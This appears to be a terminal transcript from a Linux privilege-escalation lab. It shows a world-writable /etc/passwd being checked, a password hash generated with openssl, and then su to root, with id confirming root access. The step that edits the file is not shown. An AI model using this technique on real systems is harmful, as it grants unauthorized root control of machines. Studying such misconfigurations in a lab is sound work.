 user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25  2019 /etc/passwd
user@debian:~$ openssl passwd newpasswordhere
Warning: truncating password to 8 characters
jRAeRUsA1PrGs
user@debian:~$ su root
Password:
su: Authentication failure
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)